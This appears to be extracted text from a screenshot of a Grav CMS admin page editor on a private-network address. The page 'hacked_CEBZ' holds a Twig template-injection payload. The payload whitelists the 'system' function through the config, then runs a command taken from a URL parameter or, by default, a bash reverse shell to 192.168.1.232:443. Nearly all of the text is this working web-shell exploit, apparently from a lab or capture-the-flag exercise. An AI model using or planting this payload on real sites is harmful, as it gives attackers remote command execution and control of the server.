 192.168.1.206/admin/pages/hacked_cebz 130% 12
everse Shell GTFOBins
hacked_CEBZ (/hacked_cebz) Borrar Agregar Copiar Mover Guarda
hacked_CEBZ
H B I S </>
{% set arr = {'1': 'system', '2':'foo'} %}
{% set dump = print_r(grav.twig.twig_vars['config'].set('system.twig.safe_functions', arr)) %}
{% set cmd = uri.query('do') is empty ? 'bash -c "bash -i >& /dev/tcp/192.168.1.232/443 0>&1"' : uri.query('do') %}
<pre>Cmd-Output:</pre>
<h5>{{ system(cmd) }}</h5>